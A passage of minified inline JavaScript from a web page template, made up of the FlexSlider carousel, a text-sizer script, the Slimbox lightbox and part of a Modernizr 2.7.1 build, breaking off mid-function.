f.controlNav.active();a.controlNav.live(v,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});r&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+
"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+
"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(v,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});r&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";c.animationLoop||
(1===a.pagingCount?a.directionNav.addClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b))}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?
e+"pause":e+"play");a.pausePlay.bind(v,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.pause(),a.manualPause=!0):(a.play(),a.manualPause=!1)});r&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){l=n?d-b.touches[0].pageY:d-b.touches[0].pageX;r=n?Math.abs(l)<Math.abs(b.touches[0].pageX-
e):Math.abs(l)<Math.abs(b.touches[0].pageY-e);if(!r||500<Number(new Date)-m)b.preventDefault(),!s&&a.transitions&&(c.animationLoop||(l/=0===a.currentSlide&&0>l||a.currentSlide===a.last&&0<l?Math.abs(l)/q+2:1),a.setProps(f+l,"setTouch"))}function g(k){if(a.animatingTo===a.currentSlide&&!r&&null!==l){k=p?-l:l;var n=0<k?a.getTarget("next"):a.getTarget("prev");a.canAdvance(n)&&(550>Number(new Date)-m&&20<Math.abs(k)||Math.abs(k)>q/2)?a.flexAnimate(n,c.pauseOnAction):a.flexAnimate(a.currentSlide,c.pauseOnAction,
!0)}h.removeEventListener("touchmove",b,!1);h.removeEventListener("touchend",g,!1);f=l=e=d=null}var d,e,f,q,l,m,r=!1;h.addEventListener("touchstart",function(l){a.animating?l.preventDefault():1===l.touches.length&&(a.pause(),q=n?a.h:a.w,m=Number(new Date),f=k&&p&&a.animatingTo===a.last?0:k&&p?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:k&&a.currentSlide===a.last?a.limit:k?(a.itemW+c.itemMargin)*a.move*a.currentSlide:p?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*
q,d=n?l.touches[0].pageY:l.touches[0].pageX,e=n?l.touches[0].pageX:l.touches[0].pageY,h.addEventListener("touchmove",b,!1),h.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(k||a.doMath(),s?f.smoothHeight():k?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):n?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!n||
s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":g.playing||g.asNav||g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,t,h,m){if(!a.animating&&(a.canAdvance(b)||t)&&a.is(":visible")){if(u&&h)if(t=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-
1,t.flexAnimate(b,!0,!1,!0,m),a.direction=a.currentItem<b?"next":"prev",t.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!m&&f.sync("animate");c.controlNav&&f.controlNav.active();k||a.slides.removeClass(e+
"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup);else{var q=n?a.slides.filter(":first").height():a.computedW;k?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-
1&&c.animationLoop&&"next"!==a.direction?p?(a.count+a.cloneOffset)*q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?p?0:(a.count+1)*q:p?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);a.transitions?(c.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(q)})):a.container.animate(a.args,c.animationSpeed,
c.easing,function(){a.wrapup(q)})}c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){s||k||(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&c.animationLoop&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");
a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b){var d=u?a.pagingCount-1:a.last;return u&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b!==a.currentSlide||u?c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===b&&"next"===a.direction?!1:!0:!1};a.getTarget=
function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,d,e){var f=function(){var e=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;return-1*function(){if(k)return"setTouch"===d?b:p&&a.animatingTo===a.last?0:p?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:e;switch(d){case "setTotal":return p?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;
case "setTouch":return b;case "jumpEnd":return p?b:a.count*b;case "jumpStart":return p?a.count*b:b;default:return b}}()+"px"}();a.transitions&&(f=n?"translate3d(0,"+f+",0)":"translate3d("+f+",0,0)",e=void 0!==e?e/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",e));a.args[a.prop]=f;(a.transitions||void 0===e)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,
c.easing),c.smoothHeight&&f.smoothHeight();else{var g,h;"init"===b&&(a.viewport=d('<div class="flex-viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,p&&(h=d.makeArray(a.slides).reverse(),a.slides=d(h),a.container.empty().append(a.slides)));c.animationLoop&&!k&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));
a.newSlides=d(c.selector,a);g=p?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;n&&!k?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",
display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}k||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();k?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+
d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();k||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===
d&&!k||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!k||a.pagingCount<a.controlNav.length)k&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;n&&p?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+
":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():n&&p?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,
slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},
removed:function(){}};d.fn.flexslider=function(h){h=h||{};if("object"===typeof h)return this.each(function(){var a=d(this),c=a.find(h.selector?h.selector:".slides > li");1===c.length?(c.fadeIn(400),h.start&&h.start(a)):void 0===a.data("flexslider")&&new d.flexslider(this,h)});var m=d(this).data("flexslider");switch(h){case "play":m.play();break;case "pause":m.pause();break;case "next":m.flexAnimate(m.getTarget("next"),!0);break;case "prev":case "previous":m.flexAnimate(m.getTarget("prev"),!0);break;
default:"number"===typeof h&&m.flexAnimate(h,!0)}}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*------------------------------------------------------------
	Document Text Sizer- Copyright 2003 - Taewook Kang.  All rights reserved.
	Coded by: Taewook Kang (txkang.REMOVETHIS@hotmail.com)
	Web Site: http://txkang.com
	Script featured on Dynamic Drive (http://www.dynamicdrive.com)
	
	Please retain this copyright notice in the script.
	License is granted to user to reuse this code on 
	their own website if, and only if, 
	this entire copyright notice is included.
--------------------------------------------------------------*/
function ts(f,g){if(document.getElementById){var b=document,c=null,a=startSz,d,e,a=a+g;0>a&&(a=0);6<a&&(a=6);startSz=a;(c=b.getElementById(f))||(c=b.getElementsByTagName(f)[0]);c.style.fontSize=szs[a];for(b=0;b<tgs.length;b++)for(e=c.getElementsByTagName(tgs[b]),d=0;d<e.length;d++)e[d].style.fontSize=szs[a]}}var tgs=["div","td","tr"],szs="xx-small x-small small medium large x-large".split(" "),startSz=2;
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(a){function s(){var b=l.scrollLeft(),c=l.width();a([d,p]).css("left",b+c/2);C&&a(m).css({left:b,top:l.scrollTop(),width:c,height:l.height()})}function D(b){b?a("object").add(E?"select":"embed").each(function(a,b){x[a]=[b,b.style.visibility];b.style.visibility="hidden"}):(a.each(x,function(a,b){b[0].style.visibility=b[1]}),x=[]);b=b?"bind":"unbind";l[b]("scroll resize",s);a(document)[b]("keydown",M)}function M(b){b=b.which;var d=a.inArray;return 0<=d(b,c.closeKeys)?y():0<=d(b,c.nextKeys)?
F():0<=d(b,c.previousKeys)?G():null}function G(){return z(q)}function F(){return z(r)}function z(a){0<=a&&(g=a,t=h[g][0],q=(g||(c.loop?h.length:0))-1,r=(g+1)%h.length||(c.loop?0:-1),H(),d.className="lbLoading",f=new Image,f.onload=N,f.src=t);return!1}function N(){d.className="";a(n).css({backgroundImage:"url("+t+")",visibility:"hidden",display:""});a(A).width(f.width);a([A,u,v]).height(f.height);a(I).html(h[g][1]||"");a(J).html((1<h.length&&c.counterText||"").replace(/{x}/,g+1).replace(/{y}/,h.length));
0<=q&&(K.src=h[q][0]);0<=r&&(L.src=h[r][0]);e=n.offsetWidth;k=n.offsetHeight;var b=Math.max(0,B-k/2);d.offsetHeight!=k&&a(d).animate({height:k,top:b},c.resizeDuration,c.resizeEasing);d.offsetWidth!=e&&a(d).animate({width:e,marginLeft:-e/2},c.resizeDuration,c.resizeEasing);a(d).queue(function(){a(p).css({width:e,top:b+k,marginLeft:-e/2,visibility:"hidden",display:""});a(n).css({display:"none",visibility:"",opacity:""}).fadeIn(c.imageFadeDuration,O)})}function O(){0<=q&&a(u).show();0<=r&&a(v).show();
a(w).css("marginTop",-w.offsetHeight).animate({marginTop:0},c.captionAnimationDuration);p.style.visibility=""}function H(){f.onload=null;f.src=K.src=L.src=t;a([d,n,w]).stop(!0);a([u,v,n,p]).hide()}function y(){0<=g&&(H(),g=q=r=-1,a(d).hide(),a(m).stop().fadeOut(c.overlayFadeDuration,D));return!1}var l=a(window),c,h,g=-1,t,q,r,C,B,e,k,E=!window.XMLHttpRequest,x=[],f={},K=new Image,L=new Image,m,d,n,A,u,v,p,w,I,J;a(function(){a("body").append(a([m=a('<div id="lbOverlay" />').click(y)[0],d=a('<div id="lbCenter" />')[0],
p=a('<div id="lbBottomContainer" />')[0]]).css("display","none"));n=a('<div id="lbImage" />').appendTo(d).append(A=a('<div style="position: relative;" />').append([u=a('<a id="lbPrevLink" href="#" />').click(G)[0],v=a('<a id="lbNextLink" href="#" />').click(F)[0]])[0])[0];w=a('<div id="lbBottom" />').appendTo(p).append([a('<a id="lbCloseLink" href="#" />').click(y)[0],I=a('<div id="lbCaption" />')[0],J=a('<div id="lbNumber" />')[0],a('<div style="clear: both;" />')[0]])[0]});a.slimbox=function(b,
g,f){c=a.extend({loop:!1,overlayOpacity:.8,overlayFadeDuration:400,resizeDuration:400,resizeEasing:"swing",initialWidth:250,initialHeight:250,imageFadeDuration:400,captionAnimationDuration:400,counterText:"Image {x} of {y}",closeKeys:[27,88,67],previousKeys:[37,80],nextKeys:[39,78]},f);"string"==typeof b&&(b=[[b,g]],g=0);B=l.scrollTop()+l.height()/2;e=c.initialWidth;k=c.initialHeight;a(d).css({top:Math.max(0,B-k/2),width:e,height:k,marginLeft:-e/2}).show();if(C=E||m.currentStyle&&"fixed"!=m.currentStyle.position)m.style.position=
"absolute";a(m).css("opacity",c.overlayOpacity).fadeIn(c.overlayFadeDuration);s();D(1);h=b;c.loop=c.loop&&1<h.length;return z(g)};a.fn.slimbox=function(b,c,d){c=c||function(a){return[a.href,a.title]};d=d||function(){return!0};var g=this;return g.unbind("click").click(function(){var s=this,h=0,f,e=0,k;f=a.grep(g,function(a,b){return d.call(s,a,b)});for(k=f.length;e<k;++e)f[e]==s&&(h=e),f[e]=c(f[e],e);return a.slimbox(f,h,b)})}})(jQuery);
/android|iphone|ipod|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent)||jQuery(function(a){a("a[rel^='lightbox']").slimbox({},null,function(a){return this==a||8<this.rel.length&&this.rel==a.rel})});
/android|iphone|ipod|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent)||jQuery(function(a){a("a[href^='http://www.flickr.com/photos/'] > img:first-child[src]").parent().slimbox({},function(a){return[a.firstChild.src.replace(/_[mts]\.(\w+)$/,".$1"),(a.title||a.firstChild.alt)+'<br /><a href="'+a.href+'">Flickr page</a>']})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/android|iphone|ipod|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent)||jQuery(function(b){b("a[href]").filter(function(){return/\.(jpg|png|gif)$/i.test(this.href)}).slimbox({},null,function(a){return this==a||this.parentNode&&this.parentNode==a.parentNode})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/* Modernizr 2.7.1 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
window.Modernizr=function(g,d,y){function u(a,b){return typeof a===b}function B(a,b){for(var e in a){var s=a[e];if(!~(""+s).indexOf("-")&&m[s]!==y)return"pfx"==b?s:!0}return!1}function p(a,b,e){var s=a.charAt(0).toUpperCase()+a.slice(1),c=(a+" "+C.join(s+" ")+s).split(" ");if(u(b,"string")||u(b,"undefined"))b=B(c,b);else a:{c=(a+" "+D.join(s+" ")+s).split(" "),a=c;for(var d in a)if(s=b[a[d]],s!==y){b=!1===e?a[d]:u(s,"function")?s.bind(e||b):s;break a}b=!1}return b}function O(){f.input=function(a){for(var b=
0,e=a.length;b<e;b++)E[a[b]]=a[b]in k;return E.list&&(E.list=!!d.createElement("datalist")&&!!g.HTMLDataListElement),E}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" "));f.inputtypes=function(a){for(var b=0,e,s,c,f=a.length;b<f;b++)k.setAttribute("type",s=a[b]),(e="text"!==k.type)&&(k.value=w,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(s)&&k.style.WebkitAppearance!==y?(v.appendChild(k),c=d.defaultView,e=c.getComputedStyle&&"textfield"!==
c.getComputedStyle(k,null).WebkitAppearance&&0!==k.offsetHeight,v.removeChild(k)):/^(search|tel)$/.test(s)||(/^(url|email)$/.test(s)?e=k.checkValidity&&!1===k.checkValidity():e=k.value!=w)),N[a[b]]=!!e;return N}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var f={},v=d.documentElement,c=d.createElement("modernizr"),m=c.style,k=d.createElement("input"),w=":)",x={}.toString,z=" -webkit- -moz- -o- -ms- ".split(" "),C=["Webkit","Moz","O","ms"],D=["webkit",
"moz","o","ms"],c={},N={},E={},G=[],H=G.slice,I,A=function(a,b,e,c){var f,k,g,l,r=d.createElement("div"),n=d.body,t=n||d.createElement("body");if(parseInt(e,10))for(;e--;)g=d.createElement("div"),g.id=c?c[e]:"modernizr"+(e+1),r.appendChild(g);return f=['&#173;<style id="smodernizr">',a,"</style>"].join(""),r.id="modernizr",(n?r:t).innerHTML+=f,t.appendChild(r),n||(t.style.background="",t.style.overflow="hidden",l=v.style.overflow,v.style.overflow="hidden",v.appendChild(t)),k=b(r,a),n?r.parentNode.removeChild(r):
(t.parentNode.removeChild(t),v.style.overflow=l),!!k},J=function(){var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return function(b,e){e=e||d.createElement(a[b]||"div");b="on"+b;var c=b in e;return c||(e.setAttribute||(e=d.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(b,""),c=u(e[b],"function"),u(e[b],"undefined")||(e[b]=y),e.removeAttribute(b))),c}}(),q={}.hasOwnProperty,F;u(q,"undefined")||u(q.call,"undefined")?F=function(a,
b){return b in a&&u(a.constructor.prototype[b],"undefined")}:F=function(a,b){return q.call(a,b)};Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var e=H.call(arguments,1),c=function(){if(this instanceof c){var d=function(){};d.prototype=b.prototype;var d=new d,f=b.apply(d,e.concat(H.call(arguments)));return Object(f)===f?f:d}return b.apply(a,e.concat(H.call(arguments)))};return c});c.flexbox=function(){return p("flexWrap")};c.flexboxlegacy=
function(){return p("boxDirection")};c.canvas=function(){var a=d.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")};c.canvastext=function(){return!!f.canvas&&!!u(d.createElement("canvas").getContext("2d").fillText,"function")};c.webgl=function(){return!!g.WebGLRenderingContext};c.touch=function(){var a;return"ontouchstart"in g||g.DocumentTouch&&d instanceof DocumentTouch?a=!0:A(["@media (",z.join("touch-enabled),("),"modernizr){#modernizr{top:9px;position:absolute}}"].join(""),function(b){a=
9===b.offsetTop}),a};c.geolocation=function(){return"geolocation"in navigator};c.postmessage=function(){return!!g.postMessage};c.websqldatabase=function(){return!!g.openDatabase};c.indexedDB=function(){return!!p("indexedDB",g)};c.hashchange=function(){return J("hashchange",g)&&(d.documentMode===y||7<d.documentMode)};c.history=function(){return!!g.history&&!!history.pushState};c.draganddrop=function(){var a=d.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a};c.websockets=
function(){return"WebSocket"in g||"MozWebSocket"in g};c.rgba=function(){m.cssText="background-color:rgba(150,255,150,.5)";return!!~(""+m.backgroundColor).indexOf("rgba")};c.hsla=function(){m.cssText="background-color:hsla(120,40%,100%,.5)";return!!~(""+m.backgroundColor).indexOf("rgba")||!!~(""+m.backgroundColor).indexOf("hsla")};c.multiplebgs=function(){m.cssText="background:url(https://),url(https://),red url(https://)";return/(url\s*\(.*?){3}/.test(m.background)};c.backgroundsize=function(){return p("backgroundSize")};
c.borderimage=function(){return p("borderImage")};c.borderradius=function(){return p("borderRadius")};c.boxshadow=function(){return p("boxShadow")};c.textshadow=function(){return""===d.createElement("div").style.textShadow};c.opacity=function(){var a=z.join("opacity:.55;")+"";m.cssText=a;return/^0.55$/.test(m.opacity)};c.cssanimations=function(){return p("animationName")};c.csscolumns=function(){return p("columnCount")};c.cssgradients=function(){var a=("background-image:-webkit-gradient(linear,left top,right bottom,from(#9f9),to(white));background-image:"+
z.join("linear-gradient(left top,#9f9, white);background-image:")).slice(0,-17);m.cssText=a;return!!~(""+m.backgroundImage).indexOf("gradient")};c.cssreflections=function(){return p("boxReflect")};c.csstransforms=function(){return!!p("transform")};c.csstransforms3d=function(){var a=!!p("perspective");return a&&"webkitPerspective"in v.style&&A("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,e){a=9===b.offsetLeft&&3===b.offsetHeight}),a};
c.csstransitions=function(){return p("transition")};c.fontface=function(){var a;return A('@font-face {font-family:"font";src:url("https://")}',function(b,e){var c=d.getElementById("smodernizr"),c=(c=c.sheet||c.styleSheet)?c.cssRules&&c.cssRules[0]?c.cssRules[0].cssText:c.cssText||"":"";a=/src/i.test(c)&&0===c.indexOf(e.split(" ")[0])}),a};c.generatedcontent=function(){var a;return A(['#modernizr{font:0/0 a}#modernizr:after{content:"',w,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=3<=
b.offsetHeight}),a};c.video=function(){var a=d.createElement("video"),b=!1;try{if(b=!!a.canPlayType)b=new Boolean(b),b.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),b.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),b.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(c){}return b};c.audio=function(){var a=d.createElement("audio"),b=!1;try{if(b=!!a.canPlayType)b=new Boolean(b),b.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,
""),b.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),b.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),b.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(c){}return b};c.localstorage=function(){try{return localStorage.setItem("modernizr","modernizr"),localStorage.removeItem("modernizr"),!0}catch(a){return!1}};c.sessionstorage=function(){try{return sessionStorage.setItem("modernizr","modernizr"),sessionStorage.removeItem("modernizr"),!0}catch(a){return!1}};
c.webworkers=function(){return!!g.Worker};c.applicationcache=function(){return!!g.applicationCache};c.svg=function(){return!!d.createElementNS&&!!d.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect};c.inlinesvg=function(){var a=d.createElement("div");return a.innerHTML="<svg/>","http://www.w3.org/2000/svg"==(a.firstChild&&a.firstChild.namespaceURI)};c.smil=function(){return!!d.createElementNS&&/SVGAnimate/.test(x.call(d.createElementNS("http://www.w3.org/2000/svg","animate")))};c.svgclippaths=
function(){return!!d.createElementNS&&/SVGClipPath/.test(x.call(d.createElementNS("http://www.w3.org/2000/svg","clipPath")))};for(var K in c)F(c,K)&&(I=K.toLowerCase(),f[I]=c[K](),G.push((f[I]?"":"no-")+I));f.input||O();f.addTest=function(a,b){if("object"==typeof a)for(var c in a)F(a,c)&&f.addTest(c,a[c]);else{a=a.toLowerCase();if(f[a]!==y)return f;b="function"==typeof b?b():b;v.className+=" "+(b?"":"no-")+a;f[a]=b}return f};m.cssText="";return c=k=null,function(a,b){function c(){var b=m.elements;
return"string"==typeof b?b.split(" "):b}function d(b){var a=h[b[p]];return a||(a={},L++,b[p]=L,h[L]=a),a}function f(a,c,e){c||(c=b);if(M)return c.createElement(a);e||(e=d(c));var h;return e.cache[a]?h=e.cache[a].cloneNode():n.test(a)?h=(e.cache[a]=e.createElem(a)).cloneNode():h=e.createElem(a),!h.canHaveChildren||r.test(a)||h.tagUrn?h:e.frag.appendChild(h)}function g(b,a){a.cache||(a.cache={},a.createElem=b.createElement,a.createFrag=b.createDocumentFragment,a.frag=a.createFrag());b.createElement=
function(c){return m.shivMethods?f(c,b,a):a.createElem(c)};b.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+c().join().replace(/[\w\-]+/g,function(b){return a.createElem(b),a.frag.createElement(b),'c("'+b+'")'})+");return n}")(m,a.frag)}function k(a){a||(a=b);var c=d(a);if(m.shivCSS&&!t&&!c.hasCSS){var e,h=a;e=h.createElement("p");h=h.getElementsByTagName("head")[0]||h.documentElement;e=(e.innerHTML="x<style>article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}</style>",
h.insertBefore(e.lastChild,h.firstChild));c.hasCSS=!!e}return M||g(a,c),a}var l=a.html5||{},r=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,n=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,t,p="_html5shiv",L=0,h={},M;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>";t="hidden"in a;var c;if(!(c=1==a.childNodes.length)){b.createElement("a");var e=b.createDocumentFragment();c="undefined"==typeof e.cloneNode||
"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}M=c}catch(d){M=t=!0}})();var m={elements:l.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:"3.7.0",shivCSS:!1!==l.shivCSS,supportsUnknownElements:M,shivMethods:!1!==l.shivMethods,type:"default",shivDocument:k,createElement:f,createDocumentFragment:function(a,h){a||(a=b);
